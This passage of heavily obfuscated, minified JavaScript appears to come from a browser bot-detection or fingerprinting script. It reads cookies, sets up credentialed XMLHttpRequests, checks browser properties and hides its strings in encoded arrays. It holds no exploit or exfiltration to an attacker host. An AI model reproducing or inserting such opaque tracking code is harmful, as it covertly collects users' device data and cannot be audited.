lD()[Dc(tL)],OT([],[][[]]))?lD()[Dc(qC)](f2,GnY,tp,GZ):lD()[Dc(SE)](Ns,zUY,lw,Dz)](WT()[jq(vf)].apply(null,[Kx,qT(Lw),Cw,fAY]))[UH()[Jf(w0)](EmY,cK,VT,dH,fq,gn)];var YL1=lv[WT()[jq(VT)](VC,qT({}),qT(Lw),bH)][lD()[Dc(qC)](f2,GnY,TC,JN)](F3(typeof MI()[mJ(Cw)],OT([],[][[]]))?MI()[mJ(pz)](AL,IT,B0,vkY):MI()[mJ(w4)](qT(qT(Lw)),IX,dj,YW))[UH()[Jf(w0)](EmY,l4,VT,dH,hE,Lb)];var fL1=lv[WT()[jq(VT)](VC,L7,VW,bH)][lD()[Dc(qC)].apply(null,[f2,GnY,Cw,qT(qT(VE))])](lD()[Dc(pz)](qjY,Kx,r5,qT(Lw)))[UH()[Jf(w0)](EmY,Qv,VT,dH,KX,zn)];var kw1;return kw1=MI()[mJ(fq)](b3,mD,TC,DUY)[x3()[PG(zn)](sp,vs)](tZ1?x3()[PG(Ew)].apply(null,[fL,B0]):WT()[jq(Ew)](fq,Oj,qT([]),KL),l7()[qE(Jn)].apply(null,[JN,wf,r2Y]))[x3()[PG(zn)](sp,vs)](kq1?x3()[PG(Ew)](fL,B0):WT()[jq(Ew)].call(null,fq,IT,VB,KL),l7()[qE(Jn)].call(null,qT(Lw),wf,r2Y))[x3()[PG(zn)](sp,vs)](YL1?x3()[PG(Ew)].apply(null,[fL,B0]):WT()[jq(Ew)].apply(null,[fq,Lb,qT({}),KL]),l7()[qE(Jn)].call(null,Lp,wf,r2Y))[F3(typeof x3()[PG(SL)],OT('',[][[]]))?x3()[PG(zn)](sp,vs):x3()[PG(Qv)](GjY,O0)](fL1?x3()[PG(Ew)](fL,B0):WT()[jq(Ew)](fq,gn,qT(qT({})),KL)),M4.pop(),kw1;}break;case nV:{M4.push(QT);try{var YT1=M4.length;var lm1=qT([]);var gE1=VE;var DG1=lv[WT()[jq(n4)](cK,Q3,FW,SRY)][WT()[jq(W3)](Cw,n4,r5,bL)](lv[tK(typeof lD()[Dc(dc)],'undefined')?lD()[Dc(SE)](Cx,S4Y,FW,T3):lD()[Dc(DZ)].apply(null,[QOY,pE,JT,wq])],hR()[hJ(lw)](XB,TC));if(DG1){gE1++;if(DG1[x3()[PG(DZ)](xw,JT)]){DG1=DG1[x3()[PG(DZ)](xw,JT)];gE1+=OT(qH(DG1[lD()[Dc(VE)](kI,Ac,qT(qT([])),hE)]&&tK(DG1[F3(typeof lD()[Dc(b5)],OT('',[][[]]))?lD()[Dc(VE)](kI,Ac,qT(qT(Lw)),Oq):lD()[Dc(SE)].call(null,YEY,kn,qT(qT([])),WI)],tA[WT()[jq(nP)].call(null,DX,JN,Oj,tj)]()),Lw),qH(DG1[F3(typeof l7()[qE(dH)],OT('',[][[]]))?l7()[qE(mZ)].call(null,r5,dc,j5):l7()[qE(Lw)](Dz,LJ,RN)]&&tK(DG1[F3(typeof l7()[qE(mZ)],OT([],[][[]]))?l7()[qE(mZ)](b5,dc,j5):l7()[qE(Lw)].call(null,gn,NC,CSY)],hR()[hJ(lw)].call(null,XB,TC)),L7));}}var BV1;return BV1=gE1[F3(typeof v3()[xL(f4)],OT([],[][[]]))?v3()[xL(bN)].call(null,p5,f4,WI,WI,kJ,UC):v3()[xL(f4)](Aj,rL,qT(qT(Lw)),nn,d8,IZ)](),M4.pop(),BV1;}catch(vq1){M4.splice(ZZ(YT1,Lw),Infinity,QT);var bm1;return bm1=l7()[qE(hE)].call(null,tp,s8,pK),M4.pop(),bm1;}M4.pop();}break;case fF:{var G41=Xk1[Hm];var ww1;M4.push(wH);return ww1=lv[WT()[jq(n4)](cK,qT([]),CH,D5)][WT()[jq(W3)].apply(null,[Cw,dH,rT,Jw])](lv[x3()[PG(zr)](wL,Ew)][tK(typeof jn()[IB(bv)],'undefined')?jn()[IB(Lw)](A8,If,gn,Tj):jn()[IB(SE)].call(null,YOY,G0,Lb,n4)],G41),M4.pop(),ww1;}break;case Kt:{M4.push(Er);var kh1=function(G41){return T91.apply(this,[fF,arguments]);};var nT1=[jn()[IB(bv)].apply(null,[Fx,Jm,b3,VT]),tK(typeof x3()[PG(Ew)],OT([],[][[]]))?x3()[PG(Qv)].call(null,dp,lz):x3()[PG(U6)](EK,WI)];var h31=nT1[x3()[PG(Lp)].call(null,Zp,Oq)](function(ch1){var Mv1=kh1(ch1);M4.push(jW);if(qT(qT(Mv1))&&qT(qT(Mv1[x3()[PG(bv)](ls,Ox)]))&&qT(qT(Mv1[x3()[PG(bv)](ls,Ox)][tK(typeof v3()[xL(SE)],'undefined')?v3()[xL(f4)](n8,AtY,OW,Lb,AL,XLY):v3()[xL(bN)].apply(null,[GB,f4,OW,qT(qT({})),YqY,UC])]))){Mv1=Mv1[F3(typeof x3()[PG(bv)],OT([],[][[]]))?x3()[PG(bv)].apply(null,[ls,Ox]):x3()[PG(Qv)].apply(null,[c7Y,bZY])][v3()[xL(bN)](TC,f4,qT(qT({})),KX,YqY,UC)]();var Hh1=OT(tK(Mv1[tK(typeof Kr()[K6(VE)],'undefined')?Kr()[K6(Ew)].call(null,px,Xb,A0,IfY):Kr()[K6(r5)].call(null,q4,OW,Kx,VT)](hR()[hJ(pz)].call(null,LBY,ZVY)),YAY(Lw)),qH(lv[x3()[PG(hE)].call(null,qqY,sr)](Ff(Mv1[F3(typeof Kr()[K6(dH)],OT(MI()[mJ(fq)](IX,FW,TC,qJ),[][[]]))?Kr()[K6(r5)](q4,Fn,Kx,VT):Kr()[K6(Ew)](tOY,Ns,O0,D2Y)](lD()[Dc(AL)].call(null,wH,ZI,DZ,p5)),YAY(Lw))),Lw));var SG1;return M4.pop(),SG1=Hh1,SG1;}else{var V71;return V71=l7()[qE(hE)].apply(null,[zr,s8,EgY]),M4.pop(),V71;}M4.pop();});var Zh1;return Zh1=h31[l7()[qE(GB)].call(null,gB,Mw,S4)](MI()[mJ(fq)](qT(VE),OW,TC,xU)),M4.pop(),Zh1;}break;case E:{M4.push(CT);throw new (lv[MI()[mJ(f4)].call(null,Oq,rT,I8,nX)])(F3(typeof hR()[hJ(Tn)],OT([],[][[]]))?hR()[hJ(wq)](DY1,MK):hR()[hJ(EB)].apply(null,[psY,EmY]));}break;case Xg:{var lL1=Xk1[Hm];var Hv1=Xk1[dA];M4.push(nFY);if(Zq(Hv1,null)||Ff(Hv1,lL1[lD()[Dc(VE)](QBY,Ac,Jn,Gr)]))Hv1=lL1[lD()[Dc(VE)].call(null,QBY,Ac,PX,cK)];for(var Jw1=VE,QL1=new (lv[l7()[qE(fq)](r5,lw,nG)])(Hv1);LN(Jw1,Hv1);Jw1++)QL1[Jw1]=lL1[Jw1];var zv1;return M4.pop(),zv1=QL1,zv1;}break;}};var mQ=function(hn1){return void hn1;};var zW=function(fZ1,gm1){return fZ1%gm1;};var Uw1=function(){return Ar.apply(this,[Ih,arguments]);};var Zq=function(rn1,Q51){return rn1==Q51;};var Uz=function(){tI=["H;3Z","\x00:J\x00\x00c%","c","\f","_a","=\x07j50T<=&^;2","b+f","<*X,\f",":;;\\","H&9<7M-$>",".5h!C","9Z","=M-R(+;","9L<_-\x3f-&O0C","*O$+\n\t6Z4\\","M1Z7;\t8L_\x006\r\x07O \n","Y,1;","\v)X\x3f9","X\v6\'","HdAN]~yY~","R\"\b2=Z","*Q+","\b\f","P*\x00S,","\v8+Q+$>","\b\n2M","Q7D_W7WX\x3f[!yf1%74[x|k","*\t4\v=O+<W5\v)$h/,g=\f0.8|l\"I}}*\ne$+Pc0m{9r\vkkq4p9$DQ\v7ZAy`GXmzju!\x3fgoJ2uG:\x07g\tZZ5S<ljv\\OqT.|N\v~p<K#|/1\ti-wY\r4kO\b$-Pdc4m{1r\vkq%0\fDyQ\v;Z>A|`;Gnmhju!\tghJ2GG>!gZZ\vS\nlv\\/OT>|N!~rK0| !(i8wYkO\b`$(Pc1m{9r\vwkq!p9$DOQ7ZAw`Gnmz*69u!\x3fgfJ2uG<\x07g\tZZS<lkv\\OT.|N-~p<K!|/1Wi-wV4k\nO\b&3-P`c4m{+r\vq%p6$DyQ\v;ZA|`\x3fGnm}ju!\x3fghJ2GG>!gZZ\vSl6i#OT8|N!~u\nK0|/=(i:wY\x07KkO\x07$+Pc4m{9r\v\"kq0p9$DyQ\vZAq`Gmzj\fu!\x3fg|J2uG:g\tZZ=S<l{v\\O(T.|NJ~p<K7|/1i-7l\x3f4k\fO\b&#-P`c4m{;r\vq%p98DyQ\v;ZgA|`Gnmwju&ghJ2eG>!g\nZZ\vS\nlv\\\x3fOT.|N!~sCK0|/B(i:wY4kO\b$+Pc3m{92>>p\x00\"f!,\x07|Up*F2\x00\rFZv1\b-nmzTR fap-P\r7t54*\nl~)&;SDh4\rD>/6|/6U\r\b-S!|\r!.m0zE*G\v/\r4)\x00Dz\n>.O(p%\x3f1\f9Xmz|5*1S$U$xvn=Zj&f!,\tUp*60\t>ddW\b-R)T|=l#\tz$p/^g\n>m9<p3*%!,:y0p\x07N\x3fj4~Hn\bX\fz\t;1#A$d->#6J\vS<U\n)$^h/;P<20%\rQ-9\\9piy|580S7p->0^\r-T\v\\6%f!,\tdp-5\t\tqEv)/\x00w\"!.XNzd->#\'Ll;\\:Z]%3;jx$R;|v-jo!.C79\\\'>0\t4J!Jd=}:l#Q2).h)\b=>22$%v/^\rYzR5o!.g13-F $e46Dz!<n&0D#`==49-c|5*1$d-=$1P\tMev8c\v&<0*\x076MUi=:0v9-U\x3f\f|579\\2C^F<\t4|9-xaL\';1#eh",">L&P\v","#A","a\x077,6v&H\"0:M;13\n7","\n=M\n\'",";;\f2d\n1T","\n1$N","\f3C\r \x07R\"(","D*/","4\n","4_7\\","*:#Y\x00\'r\r\f","\fQ=\'.X+\r4W= \n*3\x402E0Q\'1Xo(85W*H,\v16","[\x3f;",">5.^=8_7M$",":\x3f","[+I*",";","\fd\f ","Z\t\t","Y:8","+T,","b8\x3fK*X;*R7<*","\t=^x6X]>v!\x00;:\v","y&Y!2/O","(K+","\tz!\x00,:","Y\n<_7\'S","\v4A","\'\x009M-l$6,#\x00=O\f\'\\","S7\v2;\x40\x3foEX\t\b!","",">8X;9","$","<^(","+,\t4\x40,","4O8","F\t:<\'i\f(8\t*}6U+<*\t\x00=",":O\f6P=","&E\r\r\x07:^$3\v","-:-Ir!.$mF-=8%|489C\x3fz#z\"<q\x07+bh$\r(D8*F[59\x00-ga5>mP\r`eW!>2\vg26jh,_\vTf.JVB\r\'%7\t3\r\r9$\"i4m2\\k`-=I$\t3^|:.\r\x00j=zT!\')h$\x07\x40M&{$+9\f-\x07>T%!.h#mF-<\"9|\t1-} r%!%\"~4&pC=x\t%h90.z\f\x00g4\vc7\\\n0x7|0o/\x3fz%)\\)h$r>|9\b[oH\tv%4o7,$k#mF-<#)9|)-k%\f&h5apT\b0\"Z9\r92\n\\(\'\r>B\x00D|2\x07\rpz%5;d4r;(x\t%h96].z=m6\b\f8gv:=x4e=->\n1%\f$Z5\x00p-*\vy}A\f-iQp%3!.mzV(N0=p\"o/\x3fz%-7)h$#.|;\x07_oH\tv%4o,$mp&\n<;4898h{z)\v*jwT\b0\r9\r!\ft%3\rZ$\x00V->2\nBo)5-5Zkx2&f.T\f}-:))\t4w|.:l\x3fv%1.P,$k#mF-<\")#9|\n \'-tl\f\"h\t\x07_/\b5b\t4w.\v\\t%\v4Z$mF-(\x07g\v165Z6Z\b.\x3fR\'gWlF\';)-k}l*l[\fqs))\v!.\x3fM2F(N0%l)LU\tnv6&\x3f7Z=q4p-E4%\tA\f-djY\x3f%\b\rEU\\>)\r4|)-.6Z)Y(6):O\"k\"E5(\x077\tp:n\"hgqu2.$l`-8$`\f\\M34\t{z#1\v*\x00->+\x07,=w\x3f0\b<\bz\x07,<\'Vh&1\x005304|!\nC\x3fzhz.6_h$\x00->;e,4NA\f-[7on%\v!.8c\"\r`)>054|$\vh//z#z t0:h\t1fT\b0+F<8<\v\x07%Q.c)`>\fD|2\b6/M\" %!%e&pU.0D_596+d+\x004.5|$_(<c4|9.J\nz%0bh$};$\tMK\f(s\tn%3\fW$h 6y:x4e9->d\nz%4\"h1\x00->;\x07h96m.z\b5`{\nf`$N0Ck>9-z%)\x00h$u\n/\x07b\t4w/;97KWK.|$]>I$\t0^\x07.\'\rc%5\x00h$uEgm~9&nh(Z\r8!.g3lG9>0=8\"2-\bt-!U\rK->;\'$N*;!2S\'(&W$h&w530|2;\tMi#)\rjwT\b0 94\"q1)-!=5d$]\x00%2$\n389;sz\x00<%!%4&p><\t;*..z5,.qp&04;489U\tYT0\"hW\x07A\b\tEq$|\"U2Z\n)1\n.6\\:3_\b.)6\vi\b&;1.4r\x3f9\t%\t\tW:Cs|\x3f,<\'Vh&w5304\nI5\bT#z.\r_\x00->#-o \x40*-gk\x3fW.h\'l`-<\'b#9|LU\tZt=0[\'+b\t4o!>7.z\x0725f`.0\t4W9LU\to\"o\x3f0\"k2BMH*{$+9\f-F/n%30,$mNWX>H\t0i>m\r\bsy\r*\'=;7h#es->9x\t\tW: s\tn&o\b\vCp\"\b`.|\tH-r%\r&\r\x00/\tEq$|*!]km1\f.h&l`-<\"9|L\'\bkz)\x004:h\t1k/\b3\x00\t4|\t7;92S18!-M#l`-<\"&|\r*36\x00lY2+7ZcJU:87={;\"9\\t6T%&#|(p->0;c\x3f9\f{z-!9j4r:N\x00\t4|\t64iq\f39!+8o0w&5 \x3f oA8hl\b!27\x07.h$KC\vx*AS~9&i\bH18!-1Tp&-%|4|\"\f\n4wz<\f:h=kT\b0{5\"\v:\vm=\v\x07.01!.h#\'GXH\t6j\t5-\bkz.]q\x07+bh$e\b7;#*Y+9\f-\x07\bz5K.|$]\"O>$\x00g~H-vhz.O[4v9L#*)\"\b! \f):Y]#<|)a9>08$#(<l-ttT!\'bh$\x07\b2b\t4wy\x07\bz1\nK.|$Z&8)\r4|)--3\x07x2 t:hlgT\b0*2k:\"n>7\r\b~\x3f6!.H.~!>0\x07\fD|2\r:;\\hz.\b1\tp->+\tgy59&ks>HK8<Q.cV[\":0\t4~\n,j>>sz)%7)h$b!.p96j}.y\\(#<l)t40&o(\v>>sz+>++bh$a:$\t^6K\f$i}\'(Q.c09>0\x3f89h,av60m1\'bh$!7\tp;0\"7gqm\f\f>\v}w\\=0\fD|2!\tM%\vO[\'-/$\v=\'3\"4mu<!.%|$]%\x07%4|\"H%U\tn/#:h!/\b5b\t4w/;95r=)\v!.yNaX4^4\fD|*5\x00t#a\b*:&_h$-KFb\t4w5\x3f\x07\bz7\n,.|$]*/H\t6j\t7U\tn/,g1.|JapCx\t%h;.0]7u)7\bkP7l$GX7!\fD|2>\x3fM%\b\'\t)h$B6(D=,2W+9;95q]#<aTp&3<~\x3f(<l-lb60f.p2K_.37\t$|\r\b+97a1\'(Q.c09>0=(<v/.\n%=\')*JW{#7\t$|\fW:(ii\v=\x07\fW$h!\ff&B\n|9_\tvhz.+\n\rbh$E8.qh93!\bq%\'|d$a9>0>\'\r~8<l-taj1\v#K\b\x07G\bP<\n2w;!\n<\x3fv&lP6\vcUy<00*^|-.4piX(\b*Q_h$\x00->;\tA\f-kji<\bk7l$RN0:Y(\vC\x3fz#z.4r8)\t4g<\"\nY6ZQ!%9\v!.8\v=>0\t\x3fr)\fT/X=0:h\t\x07_T\b0*2k:\"n>7\r\bst%05|$l`-<%=*|\"7\rx j0;&_h$-/Egy~9/gq\x3f>\n2\v\'p\'H\t6^!-\bkz)61g1.J37U-$\tR7\x00+94T=\'(RVh&\nJ0\x3f4|0U\tYWn!%\"d7\x00->;\x00*$NA1%W1]\'\vaEvULI$\t\x3f_\">o\rZ1_]&\n\x00h$uP(cZp907}.\x3f%\fVh&\x00\\\\30>~()-Sy%7Wh$s\x000q$|\f-0_j}>z&!.ap&0<;4H8E`","^0<Um#\r:6c","^=<={5^(1*"," S&\b(\x009J0T+26;G7]\t","\x3f[-~=:0<G","[","R6&T..","&/67","4g8T",";;,\t6[: _\r#8Y","\v!U\n)7N m$\b*;","8T*","\x3f<","5\x00:","*\x3f","&\\#9L9J-^(+~\x00sM\x00&E\n\'=\x07Xo2uW-^7=2O:G!P}B<So/\b=LyO*D=;\x40\'L4S\x00]s&Sb/9GyT\':=sD&EL%-U\\o#5\\6Wk\r+;\'F\bE_6<R+V","M-Z1",";\x00-6G\f \\3\n$:M\x3f9","M0A ","R!\f5#>|0I1\f",":R,I","&$","N/\r5w7M$\b6:","6_","_\f7C\r\v","2__\r6,","635<G\x00","$L","N6H1 >*","C\t%-<I*","\x3f0\x3fH!f\r\v!\tX=\f","7e-!E-\"=N;","4[86","<&T!\r8","<B)dx!8\x00\rN2\n4 +y0<R]M#\x00}%>>8)l7kc","5T&3\r\x00!H0","/\x3f\x07","=\\*O*:","R=-\\4R1","2","&$k*\n.7PR6","0_+x*\x00:","1T\x00\v\n","\f3,L,X1\v-","+1\f;D\n#T","6R\t!\'X;/","X7\f;","-+J8W\v;;",";\x00=S<U1",",;&7","Y<_\v^m","0B -","]*\x07*-","<e\n\"T< -","I=I","\"\n>*\t6\t:U\t\"Q.","Y","&C0","K 27:F\v&","&\x3fL70P\b","-1\r\'","o*1<4_ ^7D\t;:F\vua\x00\n:&","[\tb\fRaj1bO\n4gexB","S6A\b>,\r","aU,7*\r!L","(;:]-<U\b","\x07","#)X-("," L\v1","\t_","1:","\x07>0",">\x3f\x00\'B",":(\'e\f8X=<%I=>--J6K*+","4\fL,H1;"];};var j6=function(){return OD.apply(this,[wM,arguments]);};var OT=function(gV1,sv1){return gV1+sv1;};var nf=function(BG1,f51){return BG1/f51;};var Yz=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var M31=function(Y51,gT1){return Y51^gT1;};var WMY=function(NG1){return lv["unescape"](lv["encodeURIComponent"](NG1));};var r71=function(){return OD.apply(this,[z9,arguments]);};var s2Y=function(){if(lv["Date"]["now"]&&typeof lv["Date"]["now"]()==='number'){return lv["Math"]["round"](lv["Date"]["now"]()/1000);}else{return lv["Math"]["round"](+new (lv["Date"])()/1000);}};var r91=function(Gm1){try{if(Gm1!=null&&!lv["isNaN"](Gm1)){var lw1=lv["parseFloat"](Gm1);if(!lv["isNaN"](lw1)){return lw1["toFixed"](2);}}}catch(nG1){}return -1;};var tTY=function(){var RG1;if(typeof lv["window"]["XMLHttpRequest"]!=='undefined'){RG1=new (lv["window"]["XMLHttpRequest"])();}else if(typeof lv["window"]["XDomainRequest"]!=='undefined'){RG1=new (lv["window"]["XDomainRequest"])();RG1["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof lv["Function"])this["onreadystatechange"]();};}else{RG1=new (lv["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof RG1["withCredentials"]!=='undefined'){RG1["withCredentials"]=true;}return RG1;};var h8=function(){cJ=["L;.N GVMD","G]7%[PsBdL\b","$IK:","Z]Y\'\x07#AS6\\\t)[RR","[X\x40J","2MM","OZ+(^","Z\x40",",M45N\\U[[+","[+","G`"," ^Z","^Z=\t","YJ0\\","[WGJ","\x07,AS&","(M(N3PCiN# LL","b^\x40K!aeZ;AUVLR\\\r&V1\b4\f/[\\Tc\'adV=Z\x078","MW\\G[1GM>Z\t&5UTPK","\x07_Dq]","PS[L+","MN\"-IK:n ","+M","ZGK]/","PN]",",EE","K+\x07$L","^C^MJ#(GQ",")A#S\\CWL&\x00\x00&M","#","\n2A","%U\x40ZKA:",".[","JLqxOuGPSa$FuJcKiu[2T","3",".Rv,d VLvXN\'\r#DZ","HX^ZF8","m[\fe","(V","M\r","HTSW|:\x00$","u[I(","]!\x00%","-](W","$KT=G\b","$LVRF \x07","\v/KP;M","S",")[","P\x3f,%rC","\"\x00","\\P*K2","","h0.i\x00G^\x40H\x00\t","5","I\x00PVB[&14OV1e(JYVZF!","","S\x00PEO[!","l OAl]!$ZM$H","\x07V\r","QB\x40!","</N","\fz\x00fn\n","X/_:\x40ZLJ<","it4\x07=a1\\XJ{\bR|HF~|3I$^]\nv\\]/J","\\;",">\x002My3G","","3^","rJH+A>n\tA$H","[Z1L=2IRR","\x00\'IL","sc\'2(","-\x07x","s+_AiJ  \\P-u","\b,\x40","IGRKA","9A","X:\\5$W[ClV\x07","CAi\'\v%","6_R[","\b$E","2H","6\x40V<\x40","hOM-\n"," X","JTCH\x40<\f8$ZL6G","1HQBM[\f",",UvX\x40A+(GQ",")\x00,I","e+BRLK<\b$Z`\x00K\x07","TP\x40J:$\\Z-","\x40^,g\x07HER\\[7","D}[2UjSO[/CT",",A V\x07","^^3]:\'","Oal","TG^y+(GQ","L\f","5nYRCJ:\tM^;M3.H5\x40CA_!","; LRVZ\x40<","GRZZ<"," Z~+","\"VFR",")|","I\x00\fSZExJ<\x07.F","ZZ)M$"," YP[K]/\x07.F","\\y[","$IK:z$N\'\\P\x40N\"5\x07,MP*\\","DZ+\\\x07U[C","TFJ-\n=5GOZ.YY","^,\x40","\'\f-","M","3M5R","XF=\b\f-M","1$LVRc\x40:\b/mI:F","iGM6M NZY>5Z^6\\Y","I$J\x00","Y:\\C3PC~N<\x002iO6","OUARV[","^RWK!\x00"," BK","\x00/Y\x00\\X\x40f\v5\b`K5_A`GA*itYUA\\iYT}G~\bcF(LTAK+=3tQu,\b","AA#2MJ/","\x00XO3M 8iAB^i+\x004ZZ","^SV[C:7-]Z","vB][!\f+7MQ+",">","G.SPDMG/\t$L","6GH","\x00aFZ(`%VGL!\f4\\Z;P. ITTG^C7<","6M]d9\'U","<\x40*sGdGH \x002",")2{V8F_P^XJ*","5[","W)&","Y2R","VFChZ (GQ,","P$NZS","FDGH ","Zp*\b","ZZoZ: \\V0F","G","LRO]\x07,(ZK7"," N]{AL","J\"L\\\x00I+\\TD[[!\b)^\\d\'V+","zs","\\%\b",">$\\o0_# N","\v7A\\:G$T\x00TCG\x40 ","WATFb+\x07 ","I","\'J\"T[mN\"-IK:L","G\\\x40:\r.D",">$J[-A3e\x07VEG_:>\b4F\\"];};var QAY=function(Pw1){if(lv["document"]["cookie"]){try{var U41=""["concat"](Pw1,"=");var UT1=lv["document"]["cookie"]["split"]('; ');for(var sT1=0;sT1<UT1["length"];sT1++){var Pv1=UT1[sT1];if(Pv1["indexOf"](U41)===0){var Qn1=Pv1["substring"](U41["length"],Pv1["length"]);if(Qn1["indexOf"]('~')!==-1||lv["decodeURIComponent"](Qn1)["indexOf"]('~')!==-1){return Qn1;}}}}catch(ZZ1){return false;}}return false;};var JL1=function(){return OD.apply(this,[nM,arguments]);};var EE1=function(){return Ar.apply(this,[xV,arguments]);};var EV1=function(n71){var dv1=0;for(var U31=0;U31<n71["length"];U31++){dv1=dv1+n71["charCodeAt"](U31);}return dv1;};var cj=function(){return ["U>\"","-B;\x005<IE)75`1\'R4","\r/2DB/\x3f$G","asH E#(q\b\tF89J\x3fw|5a","+O","Q;D\t1","","0 R4-p00F,B d\v(","(0G9D",":20^T\x3f\t9A3;",">u\"5,64AT5*","T~r2\b","\f.IP)*4V9\x07Z54G9\x40\n5","42XX40","4:G0Y(","\x3f+","\n2","W)1;","","D55","W\"O\t U\x07","1-V9Z\"4x$L1","\\X5","48","R\f99H5*>V+:",":li","aC1L","/\'W7&"," m)E","a\x3f#G7 _4","1V,<>]\b#[=D1e\n\n\n(8\\E4,","*0^B>8G","^<","\x07/<NT)","G","7!\x40T/79]","+\x07;V=%u)E R","2N","\tV+>&W-=Q","C/*","MA+;8W _<","\r(>[",">Q$D","V>*_=,],\"v4o(","4L9D\t6N\n","&M\n.I]>0\x3fF57(G9","=V*0\x40\"SG7Rz8_51\"9i\\:;Q.U","*Qw D(","\x40","\ra*&S\x00.8ZT{3#\x40,S;V,$F#eS\x00.8ZT{(7_-g","6\'\t","AP)5","\f3>YHjmca",");\'F=\x00=~=5],j<%X\r\f7OR>-%","O\x00\v;=","4-5C-","Y(UX","7,]",">M&","q\x3fS\b7VD\r;2XX59v\\:<\x40;0\x40$N\teD\nG","A^!8]=P*4Q#x","5","&","A:93j","81#],0","2^^(-A1 ]\"[!\x40 ","(0F>D","dDmuPgp/bh:{d)K\'$q|R^\'el]6T9\"|m","\t|P/6V+%G","4Z(S1SOz0\x40C>\x3f2Jx<]68Z*","18_7-V65","9","B)D\v*\f64BX.3",",;^+","\\,R77W\r\f>GT5","S>*7","c\r\'",",4%IC","ER)1%\\>\x07i|>7].DG\tW\nY96$K20","-!G,!;j",",Q","_T/$\\,=J(4{+","U>23T9\x07,","I\r`~","~943P,","\x40P59#R\x3f","#S\r%50H","\x00 i\n\r64_B,9D+;w9%U","\"8DN ","4Y,H\v",";6","~","9);\"U_8\"V*=\\*","R$T",",3^7,","\x07","\x00=R;:","\x0047","\v$D\n","$S\t","-\"]7&Z","1\"#NeU\n\v\b8=I","pZt\r#7A#B,OO\rA(xWC>*#A6S=z7A#B,OMDT.(\\T48v`!+\\4woR(N[Tg%UA>10\v\n$Q7=$U7U\x00\vV<$BR/79]p\x07`H*4\x408S\teX<qXLa8#];\x07 \\6y\x40dZ TI.w\n=+8P,&]zl\t9X GO*73C]}x\";\'\x40,#A.U\b7KR*73C]}x\"eNJ53[!7U\x00\r*4(\';Q7k\t,(D(Ne\\C\rA(xQW.05G1\'*y66\r32X`,kU-*G1>Ze\b7U\v\x07z4Q\n-\x3f$=N2Nt\x3f\tC\r UA\t5%CE\".37N\'00GV\tN.(\x00Xf4Y==<4R$ON.(PM=+8P,&]p%\x3f\rl\rU4\v4g4G:2#V%_(z7A#B,OMDT.(\\T48v`!+\\4ng4L*E/lM2*3A9\x07&A$-\ra1S\r(s\x00Rf\x3fxR+\n\'P%Q\x3f\x40*][)0_H5=G=(G7#aMZ$XU\x00*(8BV\x3f1O$Q\ts,>g9S+uKa7Y_8*\x3f\\6S/,}FaDN>D\f4qcS1;5Gv,U1\x3fQS\b5S\x00A.}^ (7_-sVt4Z8L7CS{a\x00R400Z\x3f;R:=Qw\x00WiS\r\b8=I\vzn+t\x07A,\x40\x3fX#^ZUKxxQR:*5[p\x07`H>lR8O1NQv#\x00Tr%$V,;]x%o\x3f|Z \v\\\t\f\x079%E^5~%,_;=}ZdZ$\x00D|w^+,9G7\x070C=q]#R$B\nz\'Ca(zRe<+Y=2\x40cB U\nQt!^^/1\"J(`-lZ(VG/^O2\x07xC>*#A6S 9}H\t3J\n[E!\'M].;lp\x07eVt$0\bK$\vG\n.8C_{6~GteVq*\x40\x3fX7U\v\x07!%UA>dt]7$R4s,S\x00\f6y^>w+N;=P0y\x40dZ T.(\\Ta|\"[*>t0F*8\v\\\nW(0\\\f(e R*S9#,+T\t&H\x00I,yJ&8#];\x07 \\6qMe\b8T3>B\x3fvH%(Ax6\t6\\\\#^FC\fEr7Y_8*\x3f\\6[`H*4\x408S\teI\nsxG:,v^e<+Y=2\x40cF1&S\x00\r.(\\T8zDeo5yYeoO+\bFPR-w\nFzck]~U&;0X!\ti\bI_A=l[`(7AxtWv!F\"U\b1Q\nDt!^^/1\"J(t|:;Q.UI&D\r\fr6\n=+8P,&]x9\bTO\nx}E3,9Dz_kA=%A\x3fOEXG\x00\v,;2Ds8#];\x07 \\6yFdZm\rUA<$BR/79]p\x07`H*4\x408S\teI\nG8BG453*_=%x0\bN8T3>B#v$=Z2U-\x3fW9H\b+VOGE;}Y8w-E9i_e9\x3fzZSC\x40a8Jy*>A7kelXcU5\b\b(qJ\f7p7A\x3f_:>B,M MS\n\r(\x3f\fB}xt\\:,P,s\tpUO6_\x07IG90\x40]s-z\x07,(D98\x40o\bX XS\n\n6\'I(p\tl9(Z,x9I+^\t\t\f\x079%E^5v\"#a64L9K1ZTC\x40\'x\x00=+8P,&]p%6OOgIx}X.r5%Z`\t=F(R\b)\x00DG\n\x40t%DT5v~U-*G1>ZeUN>/4Ew+~Uq`p7A#B,OG\r\x40!#IE.,86[kG0#[:K1ZTC\x40\'xL8v:9.%\'U\x3f~\t\x00)}n20 \\3k#\'U!TT3>B/r$#<];%]\"OG*^\b\v\f.$^_{03Dxa>$Z.U*\t\nUs*B/r$=_&%x0S1SY\bg0Pu*>V6[&7x\"\tN8\v\b42XX40vp\x07eAt46W7VOR[/\"\\T5:3W\v\x07(A,s\x3fD0OO42XX40~\\t`H17oD T\x07=s\ff0G0&Dx\x3fQ:\"7NQK4BT)\x3f\"\\*S \x40x0X\x3fD!\f\x0748BVywmZ>[kP7<D!D RDT4xWX=vtG0&Dzl\tpNN1S\x00I3j^T/+$]#(_-4;N!VC44k#+U7aVv<Q9I\b!KNCG;#K\f2em#(Ax0\t( D\b\x3fjEWs\x3fH.;-lke\x40K _A/xWX=v#eN9;>Z9H\t0/#B.#+Z>[k]=)\x40oZx2>H>p%V6\x07tVvG(Ox\va4\x40B>~\x3fUpQ=[*>CoZx2>H 70z\x00<\x40(4Z)D\x40\rKgl_r*>A7i]esW\"L)U\nKv4P)9mVv \x40(0\x40.I\"=D\r\x005\x3fTu\x3f$Tq,_+4\x3fD0OMDTg4\\>*>\\<UoVv0V\x3fT1^/#Bw;xR*`\b6l(Y&UxjZP)~50[=*}Qd#^70\x40fckPv\x070C=xO$GO+KDA4481;C4=V<soR6D\f>\bET7:t;](A\x3fl\tpQN&O\x07/4C>*#A6\b\x3fR4$QwBI$FC44Tu:9]=4,9F\"VExK\fW#!I}v8z&^(=Q9DgZDA\f.9CUf|\"[*>t4,S\x00x\vs,QL=+8P,&]x9\rl\rW\vI\x3fl^6;\"[7e]e%$U7U\x00\v2\x3f\fX=v \\1iel\t#\b T